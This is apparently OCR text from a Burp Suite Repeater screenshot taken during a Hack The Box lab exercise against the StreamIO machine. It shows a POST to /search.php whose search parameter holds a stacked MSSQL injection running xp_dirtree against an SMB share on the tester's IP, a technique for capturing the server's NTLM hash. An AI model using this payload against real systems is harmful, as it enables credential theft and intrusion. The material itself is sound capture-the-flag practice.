 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × UNION × STACKED × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500'; EXEC xp_dirtree '\\10.10.14.8\sharename\file';-- -
Response